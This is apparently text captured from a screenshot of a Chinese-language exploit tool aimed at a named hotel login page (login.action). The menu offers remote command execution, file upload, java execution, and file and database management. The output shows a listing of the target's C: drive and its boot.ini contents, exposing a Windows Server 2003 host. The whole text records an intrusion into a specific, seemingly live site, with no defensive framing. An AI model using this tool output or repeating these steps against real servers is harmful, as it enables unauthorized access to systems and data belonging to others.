 目标地址： http://www.yunhotel.net/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
C:
ADFS
AUTOEXEC.BAT
boot.ini
bootfont.bin
Config.Msi
CONFIG.SYS
data
Documents and Settings
IO.SYS
LocalHistoryOption
MSDOS.SYS
NTDETECT.COM
ntldr
pagefile.sys
Program Files
QMDownload
RECYCLER
System Volume Information
win2003_sys
WINDOWS
wmpub
D:
boot.ini
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard"
/noexecute=optout /fastdetect